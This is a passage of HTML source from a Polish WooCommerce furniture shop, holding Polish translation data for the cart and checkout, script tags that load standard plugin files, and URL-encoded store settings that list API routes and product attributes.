} )( "woocommerce", {"translation-revision-date":"2025-10-22 17:12:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Invalid item":["Nieprawid\u0142owy element"],"Item removed.":["Element zosta\u0142 usuni\u0119ty."],"Item added.":["Element zosta\u0142 dodany."],"Separate with commas or the Enter key.":["Rozdzielaj przecinkami lub enterami."],"Separate with commas, spaces, or the Enter key.":["Oddzielaj przecinkami, spacjami lub klawiszem Enter."],"Add item":["Dodaj element"],"Remove item":["Usu\u0144"],"%1$s (%2$s of %3$s)":["%1$s (%2$s z %3$s)"],"No results.":["Brak wynik\u00f3w."],"%d result found, use up and down arrow keys to navigate.":["Znaleziono %d wynik, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107.","Znaleziono %d wyniki, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107.","Znaleziono %d wynik\u00f3w, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107."]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-frontend-vendors-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=2a67f05c7f92833d4e15" id="wc-blocks-frontend-vendors-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-10-22 17:12:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Loading express payment area\u2026":["Wczytywanie obszaru p\u0142atno\u015bci ekspresowych\u2026"],"Loading express payment method\u2026":["Wczytywanie metody p\u0142atno\u015bci ekspresowej\u2026"],"Loading products in cart\u2026":["Wczytywanie produkt\u00f3w do koszyka\u2026"],"Loading shipping options\u2026":["Wczytywanie opcji wysy\u0142ki\u2026"],"Processing express checkout":["Przetwarzanie ekspresowej realizacji transakcji (checkout)"],"Only express payment methods are available for this order. Please select one to continue.":["Dla tego zam\u00f3wienia dost\u0119pne s\u0105 tylko ekspresowe metody p\u0142atno\u015bci. Wybierz jedn\u0105 z nich, aby kontynuowa\u0107."],"There are no payment methods available. Please contact us for help placing your order.":["Nie ma dost\u0119pnych metod p\u0142atno\u015bci. Skontaktuj si\u0119 z nami, aby uzyska\u0107 pomoc w z\u0142o\u017ceniu zam\u00f3wienia."],"Loading payment options\u2026 ":["Wczytywanie opcji p\u0142atno\u015bci... "],"Loading price\u2026 ":["Wczytywanie ceny... "],"Including":["W\u0142\u0105cznie z"],"Shipping will be calculated at checkout":["Wysy\u0142ka zostanie obliczona podczas realizacji transakcji (checkout)"],"Estimated total":["Szacowana \u0142\u0105czna kwota"],"Add coupons":["Dodaj kupony"],"Sorry, we do not ship orders to the selected country":["Przepraszamy, nie wysy\u0142amy zam\u00f3wie\u0144 do wybranego kraju"],"Sorry, we do not allow orders from the selected country":["Przepraszamy, nie przyjmujemy zam\u00f3wie\u0144 z wybranego kraju"],"Please check this box if you want to proceed.":["Zaznacz to pole, je\u015bli chcesz kontynuowa\u0107."],"%1$s must match the pattern %2$s":["%1$s musi pasowa\u0107 do wzorca %2$s"],"%s is invalid":["%s jest nieprawid\u0142owa"],"Products in cart":["Produkty w koszyku"],"field":["pole"],"Password strength: %1$s (%2$d characters long)":["Si\u0142a has\u0142a: %1$s (%2$d znak\u00f3w)"],"Password strength":["Si\u0142a has\u0142a"],"Very strong":["Bardzo silny"],"Strong":["Silne"],"Weak":["S\u0142abe"],"Too weak":["Zbyt s\u0142aby"],"Please select a %s":["Wybierz %s"],"Select a %s":["Wybierz %s"],"+ Add %s":["+ Dodaj %s"],"Please select a valid option":["Wybierz prawid\u0142ow\u0105 opcj\u0119"],"Medium":["\u015arednio"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Co\u015b posz\u0142o nie tak podczas sk\u0142adania zam\u00f3wienia. Sprawd\u017a histori\u0119 zam\u00f3wie\u0144 w swoim koncie lub swoj\u0105 skrzynk\u0119 e-mail przed ponown\u0105 pr\u00f3b\u0105."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Co\u015b posz\u0142o nie tak podczas sk\u0142adania zam\u00f3wienia. Sprawd\u017a swoj\u0105 skrzynk\u0119 e-mail przed ponown\u0105 pr\u00f3b\u0105."],"Totals will be recalculated when a valid shipping method is selected.":["Sumy zostan\u0105 przeliczone, gdy zostanie wybrana prawid\u0142owa metoda wysy\u0142ki."],"Please enter a valid postcode":["Prosz\u0119 wpisa\u0107 poprawny kod pocztowy"],"Please fix the following errors before continuing":["Prosz\u0119 naprawi\u0107 nast\u0119puj\u0105ce b\u0142\u0119dy przed kontynuowaniem"],"Flat rate shipping":["P\u0142aska stawka"],"Multiple shipments must have the same pickup location":["Kilka paczek musi mie\u0107 te same miejsce odbioru"],"Remove %s from cart":["Usu\u0144 %s z koszyka"],"Increase quantity of %s":["Zwi\u0119ksz ilo\u015b\u0107 %s"],"Reduce quantity of %s":["Zmniejsz ilo\u015b\u0107 %s"],"Please enter a valid %s":["Prosz\u0119 poprawi\u0107 %s"],"Including %s":["W tym %s"],"T-Shirt":["Koszulka"],"Hoodie with Pocket":["Bluza z kieszeni\u0105"],"Hoodie with Logo":["Bluza z logo"],"Hoodie with Zipper":["Bluza z suwakiem"],"Long Sleeve Tee":["Koszulka z d\u0142ugim r\u0119kawem"],"Polo":["Koszulka polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Wyst\u0119puj\u0105 problemy z t\u0105 metod\u0105 p\u0142atno\u015bci. Skontaktuj si\u0119 z nami, aby uzyska\u0107 pomoc."],"%s has been removed from your cart.":["%s zosta\u0142 usuni\u0119ty z koszyka."],"Total price for %1$d %2$s item: %3$s":["Ca\u0142kowita cena za %1$d pozycj\u0119 \"%2$s\": %3$s","Ca\u0142kowita cena za %1$d pozycje \"%2$s\": %3$s","Ca\u0142kowita cena za %1$d pozycji \"%2$s\": %3$s"],"Sorry, this order requires a shipping option.":["Przepraszamy, to zam\u00f3wienie wymaga opcji wysy\u0142ki."],"%d item":["%d produkt","%d produkty","%d produkt\u00f3w"]," Express Checkout":[" Ekspresowa kasa"],"No registered Payment Methods":["Brak zarejestrowanych metod p\u0142atno\u015bci"],"Price between %1$s and %2$s":["Cena mi\u0119dzy %1$s a %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Typ zwracany przez filtry zam\u00f3wienia musi by\u0107 taki sam, jak typ, kt\u00f3ry otrzymuj\u0105. Funkcja otrzyma\u0142a %1$s, ale zwr\u00f3ci\u0142a %2$s."],"%s (optional)":["%s (opcjonalnie)"],"Returned value must include %1$s, you passed \"%2$s\"":["Zwr\u00f3cona warto\u015b\u0107 musi zawiera\u0107 %1$s, a podano \"%2$s\""],"Other available payment methods":["Pozosta\u0142e dost\u0119pne metody p\u0142atno\u015bci"],"Use another payment method.":["U\u017cyj innej metody p\u0142atno\u015bci."],"%1$s (%2$d unit)":["%1$s (%2$d sztuka)","%1$s (%2$d sztuki)","%1$s (%2$d sztuk)"],"Remove \"%s\"":["Usu\u0144 \"%s\""],"Details":["Szczeg\u00f3\u0142y"],"Remove item":["Usu\u0144"],"Quantity increased to %s.":["Zwi\u0119kszono ilo\u015b\u0107 do %s."],"Quantity reduced to %s.":["Zmniejszono ilo\u015b\u0107 do %s."],"Quantity of %s in your cart.":["Ilo\u015b\u0107 w koszyku: %s."],"Removing coupon\u2026":["Usuwanie kuponu\u2026"],"Remove coupon \"%s\"":["Usu\u0144 kupon \"%s\""],"Orange":["Pomara\u0144czowy"],"Lightweight baseball cap":["Lekka bejsbol\u00f3wka"],"Cap":["Czapka"],"Yellow":["\u017b\u00f3\u0142ty"],"Warm hat for winter":["Ciep\u0142a czapka na zim\u0119"],"Beanie":["Czapka"],"example product in Cart Block\u0004Beanie":["Czapka"],"example product in Cart Block\u0004Beanie with Logo":["Czapka z logo"],"Loading shipping rates\u2026":["Wczytuj\u0119 stawki wysy\u0142ki\u2026"],"%d shipping option was found":["Znaleziono %d metod\u0119 wysy\u0142ki","Znaleziono %d metody wysy\u0142ki","Znaleziono %d metod wysy\u0142ki"],"Shipping option searched for %d package.":["Znalezione metody dostawy dla %d paczki.","Znalezione metody dostawy dla %d paczek.","Znalezione metody dostawy dla %d paczek."],"%d shipping option was found.":["Znaleziono %d opcj\u0119 wysy\u0142ki.","Znaleziono %d opcje wysy\u0142ki.","Znaleziono %d opcji wysy\u0142ki."],"Please select your country":["Prosz\u0119 wybra\u0107 kraj"],"Save payment information to my account for future purchases.":["Zapisz dane p\u0142atno\u015bci na moim koncie, aby u\u017cywa\u0107 ich w przysz\u0142ych zam\u00f3wieniach."],"There was an error with this payment method. Please verify it's configured correctly.":["Wyst\u0105pi\u0142 b\u0142\u0105d wybranej metody p\u0142atno\u015bci. Zweryfikuj, czy zosta\u0142a poprawnie skonfigurowana."],"Saved token for %s":["Zapisano token dla: %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s ko\u0144cz\u0105ca si\u0119 na %2$s (wygasa %3$s)"],"Or continue below":["Lub kontynuuj poni\u017cej"],"Taxes:":["Podatki:"],"There was a problem with your shipping option.":["Wyst\u0105pi\u0142 problem z metod\u0105 dostawy."],"There was a problem with your payment option.":["Wyst\u0105pi\u0142 problem z metod\u0105 p\u0142atno\u015bci."],"Including <TaxAmount\/> in taxes":["Zawiera <TaxAmount\/> w podatkach"],"Enter code":["Wpisz kod"],"Applying coupon\u2026":["Realizowanie kuponu\u2026"],"Discounted price:":["Cena po rabacie:"],"Previous price:":["Poprzednia cena:"],"%d left in stock":["%d w magazynie"],"Coupon code \"%s\" has been removed from your cart.":["Kod kuponu \"%s\" zosta\u0142 usuni\u0119ty z koszyka."],"Coupon code \"%s\" has been applied to your cart.":["Kod kuponu \"%s\" zosta\u0142 dodany do koszyka."],"Something went wrong. Please contact us to get assistance.":["Co\u015b posz\u0142o nie tak. By uzyska\u0107 wsparcie, skontaktuj si\u0119 z nami."],"Loading\u2026":["Wczytywanie\u2026"],"Unable to get cart data from the API.":["Nie uda\u0142o si\u0119 pobra\u0107 danych koszyka z API."],"Sales tax":["Podatek od sprzeda\u017cy"],"Dismiss this notice":["Odrzu\u0107 to powiadomienie"],"Fees:":["Op\u0142aty:"],"Color":["Kolor"],"Small":["Ma\u0142y"],"Size":["Rozmiar"],"Or":["Lub"],"Show less":["Poka\u017c mniej"],"Show less options":["Poka\u017c mniej opcji"],"Show %s more":["Wy\u015bwietl %s wi\u0119cej","Wy\u015bwietl %s wi\u0119cej","Wy\u015bwietl %s wi\u0119cej"],"Show %s more option":["Wy\u015bwietl %s opcj\u0119 wi\u0119cej","Wy\u015bwietl %s opcje wi\u0119cej","Wy\u015bwietl %s opcji wi\u0119cej"],"There was an error loading the content.":["Wyst\u0105pi\u0142 b\u0142\u0105d podczas \u0142adowania tre\u015bci."],"Oops!":["Ups!"],"Read less":["Poka\u017c mniej"],"Please enter a valid email address":["Prosz\u0119 wpisa\u0107 poprawny adres e-mail"],"%1$s ending in %2$s":["%1$s ko\u0144cz\u0105ca si\u0119 %2$s"],"Coupon: %s":["Kupon: %s"],"Free shipping":["Darmowa wysy\u0142ka"],"Error:":["B\u0142\u0105d:"],"Subtotal":["Kwota"],"Free":["Bezp\u0142atnie"],"Discount":["Rabat"],"Close":["Zamknij"],"Shipping":["Wysy\u0142ka"],"Save %s":["Oszcz\u0119dzasz %s"],"Apply":["Zastosuj"],"Taxes":["Podatki"],"Total":["\u0141\u0105cznie"],"Product":["Produkt","Produkty","Produkt\u00f3w"],"Coupons":["Kupony"],"Local pickup":["Odbi\u00f3r osobisty"],"Remove":["Usu\u0144"],"Available on backorder":["Produkt dost\u0119pny na zam\u00f3wienie"],"Read more":["Dowiedz si\u0119 wi\u0119cej"],"Fee":["Op\u0142ata"],"Shipping:":["Wysy\u0142ka:"],"Discount:":["Rabat:"],"Subtotal:":["Kwota:"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=e4e433ec1187f2d5da6e" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=c939a893efb4febadc26" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dblank%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%22187%22%2C%22attribute_name%22%3A%22barierki-nietapicerowane%22%2C%22attribute_label%22%3A%22BARIERKI%20ZABEZPIECZAJ%5Cu0104CE%20%28NIETAPICEROWANE%29%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22188%22%2C%22attribute_name%22%3A%22barierki-tapicerowane%22%2C%22attribute_label%22%3A%22BARIERKI%20ZABEZPIECZAJ%5Cu0104CE%20%28TAPICEROWANE%29%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22183%22%2C%22attribute_name%22%3A%22barierki-zabezpieczajace%22%2C%22attribute_label%22%3A%22BARIERKI%20ZABEZPIECZAJ%5Cu0104CE%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22180%22%2C%22attribute_name%22%3A%22box-panele-scienne-pille%22%2C%22attribute_label%22%3A%22PANELE%20%5Cu015aCIENNE%20PILLE%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22190%22%2C%22attribute_name%22%3A%22dark-oak-czekoladowy-dab%22%2C%22attribute_label%22%3A%22DARK%20OAK%20%28%5Cu201cCZEKOLADOWY%20D%5Cu0104B%5Cu201d%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22169%22%2C%22attribute_name%22%3A%22di-cloud-zaglowek-stro-lewa%22%2C%22attribute_label%22%3A%22CHMURKA%20NA%20LEW%5Cu0104%20STRON%5Cu0118%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22168%22%2C%22attribute_name%22%3A%22di-cloud-zaglowek-stro-praw%22%2C%22attribute_label%22%3A%22CHMURKA%20NA%20PRAW%5Cu0104%20STRON%5Cu0118%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22163%22%2C%22attribute_name%22%3A%22di-rozmiar-kierunek-zaglowka%22%2C%22attribute_label%22%3A%22KIERUNEK%20I%20ROZMIAR%20ZAG%5Cu0141%5Cu00d3WKA%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22164%22%2C%22attribute_name%22%3A%22di-unic-zaglowek-strona-lewa%22%2C%22attribute_label%22%3A%22UNICORN%20NA%20LEW%5Cu0104%20STRON%5Cu0118%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22165%22%2C%22attribute_name%22%3A%22di-unic-zaglowek-strona-praw%22%2C%22attribute_label%22%3A%22UNICORN%20NA%20PRAW%5Cu0104%20STRON%5Cu0118%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22166%22%2C%22attribute_name%22%3A%22dino-lewy-zaglowek%22%2C%22attribute_label%22%3A%22DINO%20NA%20LEW%5Cu0104%20STRON%5Cu0118%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22167%22%2C%22attribute_name%22%3A%22dino-prawy-zaglowek%22%2C%22attribute_label%22%3A%22DINO%20NA%20PRAW%5Cu0104%20STRON%5Cu0118%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22175%22%2C%22attribute_name%22%3A%22forma-i-kolor-zaglowka%22%2C%22attribute_label%22%3A%22FORMA%20I%20KOLOR%20ZAG%5Cu0141%5Cu00d3WKA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22179%22%2C%22attribute_name%22%3A%22kierunek-jednorozca%22%2C%22attribute_label%22%3A%22KIERUNEK%20JEDNORO%5Cu017bCA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22106%22%2C%22attribute_name%22%3A%22kolor-blatow-otwartych-polek%22%2C%22attribute_label%22%3A%22KOLOR%20BLAT%5Cu00d3W%20I%20OTWARTYCH%20P%5Cu00d3%5Cu0141EK%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2236%22%2C%22attribute_name%22%3A%22kolor-blatu%22%2C%22attribute_label%22%3A%22KOLOR%20BLATU%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2238%22%2C%22attribute_name%22%3A%22kolor-drucikow%22%2C%22attribute_label%22%3A%22KOLOR%20DRUCIK%5Cu00d3W%20PRZY%20N%5Cu00d3%5Cu017bKACH%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2237%22%2C%22attribute_name%22%3A%22kolor-fornir%22%2C%22attribute_label%22%3A%22KOLOR%20FORNIRU%20DREWNIANEGO%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22178%22%2C%22attribute_name%22%3A%22kolor-i-kierunek-dinozaura%22%2C%22attribute_label%22%3A%22KOLOR%20I%20KIERUNEK%20DINOZAURA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2282%22%2C%22attribute_name%22%3A%22kolor-lamowki%22%2C%22attribute_label%22%3A%22KOLOR%20LAM%5Cu00d3WKI%20NA%20ZAG%5Cu0141%5Cu00d3WKU%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2280%22%2C%22attribute_name%22%3A%22kolor-nogi-ramki-kol-wavy%22%2C%22attribute_label%22%3A%22KOLOR%20N%5Cu00d3G%2C%20RAMEK%20I%20UCHWYT%5Cu00d3W%20PLAIN%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22122%22%2C%22attribute_name%22%3A%22kolor-nozek-bez-flow%22%2C%22attribute_label%22%3A%22KOLOR%20N%5Cu00d3%5Cu017bEK%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22137%22%2C%22attribute_name%22%3A%22kolor-nozek-flow%22%2C%22attribute_label%22%3A%22KOLOR%20N%5Cu00d3%5Cu017bEK%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2267%22%2C%22attribute_name%22%3A%22kolor-plecow%22%2C%22attribute_label%22%3A%22KOLOR%20PLEC%5Cu00d3W%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22125%22%2C%22attribute_name%22%3A%22kolor-podkladki-softy%22%2C%22attribute_label%22%3A%22KOLOR%20PODK%5Cu0141ADKI%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22123%22%2C%22attribute_name%22%3A%22kolor-probki-blatu%22%2C%22attribute_label%22%3A%22KOLOR%20PR%5Cu00d3BKI%20BLATU%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22131%22%2C%22attribute_name%22%3A%22kolor-ramek-i-uchwytow-plain%22%2C%22attribute_label%22%3A%22KOLOR%20RAMEK%20I%20UCHWYT%5Cu00d3W%20PLAIN%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22184%22%2C%22attribute_name%22%3A%22kolor-ramy-lozka%22%2C%22attribute_label%22%3A%22KOLOR%20RAMY%20%5Cu0141%5Cu00d3%5Cu017bKA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22135%22%2C%22attribute_name%22%3A%22kolor-ramy-lustra%22%2C%22attribute_label%22%3A%22KOLOR%20RAMY%20LUSTRA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2275%22%2C%22attribute_name%22%3A%22kolor-skrzynek-regal-light%22%2C%22attribute_label%22%3A%22KOLOR%20%5C%22SKRZYNEK%5C%22%20Z%20FRONTAMI%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2234%22%2C%22attribute_name%22%3A%22kolor-szkatulki-pod-blatem%22%2C%22attribute_label%22%3A%22KOLOR%20SZKATU%5Cu0141KI%20POD%20BLATEM%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22176%22%2C%22attribute_name%22%3A%22kolor-teczy%22%2C%22attribute_label%22%3A%22KOLOR%20T%5Cu0118CZY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22189%22%2C%22attribute_name%22%3A%22ksztalt-paneli%22%2C%22attribute_label%22%3A%22KSZTA%5Cu0141T%20PANELI%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22107%22%2C%22attribute_name%22%3A%22legs-panele-pille-komplet%22%2C%22attribute_label%22%3A%22PANELE%20%5Cu015aCIENNE%20PILLE%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu